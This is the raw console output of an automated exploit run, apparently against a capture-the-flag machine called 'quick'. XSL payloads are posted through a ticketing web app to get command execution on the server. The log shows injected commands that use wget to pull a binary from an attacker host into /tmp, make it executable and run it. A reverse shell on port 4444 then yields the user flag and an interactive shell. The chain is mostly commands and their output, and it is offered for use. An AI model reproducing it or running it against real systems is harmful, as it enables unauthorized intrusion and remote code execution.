 <script>alert("Ticket NO : \"vkwdp\" raised. We will answer you as soon as possible");window.location.href
2020-04-28 00:57:28-kali-[*] Saving payload file: /var/www/html/bfblh.xsl
2020-04-28 00:57:28-kali-[+] Posting ticket3 with id: bfblh
2020-04-28 00:57:28-kali-[+] Posting our ticket to ticketID [bfblh]
<script>alert("Ticket NO : \"bfblh\" raised. We will answer you as soon as possible");window.location.href="/home.php";</script>
2020-04-28 00:57:30-kali-[+] Starting our lighttpd server to host files
[+] Starting local process '/usr/sbin/lighttpd': pid 24388
[+] Trying to bind to 0.0.0.0 on port 4444: Done
[+] Waiting for connections on 0.0.0.0:4444: Got connection from 10.10.10.186 on port 39456
2020-04-28 00:57:33-kali-[+] Searching for ticket1 esger
2020-04-28 00:57:33-kali-[+] Searching for ticket esger
<br /><br /><table border="2" width="100%"><tr><td style="font-size:180%;">ID</td><td style="font-size:180%;">Title</td><td style="f
nt-size:180%;">Description</td><td style="font-size:180%;">Status</td></tr><tr><td style="font-size:180%;">esger</td><td style="font
size:180%;">testgo</td><td style="font-size:180%;">
Process: Process[pid=3188, exitValue="not exited"]
Command: wget http://10.10.14.29/revar -O /tmp/revar
</td><td style="font-size:180%;">open</td></tr></table>
2020-04-28 00:57:34-kali-[+] Searching for ticket2 vkwdp
2020-04-28 00:57:34-kali-[+] Searching for ticket vkwdp
<br /><br /><table border="2" width="100%"><tr><td style="font-size:180%;">ID</td><td style="font-size:180%;">Title</td><td style="f
nt-size:180%;">Description</td><td style="font-size:180%;">Status</td></tr><tr><td style="font-size:180%;">vkwdp</td><td style="font
size:180%;">testgo</td><td style="font-size:180%;">
Process: Process[pid=3190, exitValue="not exited"]
Command: chmod +x /tmp/revar
</td><td style="font-size:180%;">open</td></tr></table>
2020-04-28 00:57:35-kali-[+] Searching for ticket3 bfblh
2020-04-28 00:57:35-kali-[+] Searching for ticket bfblh
<br /><br /><table border="2" width="100%"><tr><td style="font-size:180%;">ID</td><td style="font-size:180%;">Title</td><td style="f
nt-size:180%;">Description</td><td style="font-size:180%;">Status</td></tr><tr><td style="font-size:180%;">bfblh</td><td style="font
size:180%;">testgo</td><td style="font-size:180%;">
Process: Process[pid=3191, exitValue="not exited"]
Command: /tmp/revar
</td><td style="font-size:180%;">open</td></tr></table>
[*] Stopped process '/usr/sbin/lighttpd' (pid 24388)
2020-04-28 00:57:36-kali-[+] And we are in! Vote this 1/5
2020-04-28 00:57:36-kali-[-] Removing temporary xsl file: /var/www/html/esger.xsl
2020-04-28 00:57:36-kali-[-] Removing temporary xsl file: /var/www/html/vkwdp.xsl
2020-04-28 00:57:36-kali-[-] Removing temporary xsl file: /var/www/html/bfblh.xsl
======= User Flag is
sam@quick:/home/sam$ cat user.txt
sam@quick:/home/sam$  =======
[*] Switching to interactive mode
$
sam@quick:/home/sam$ $ whoami
whoami
sam
sam@quick:/home/sam$ $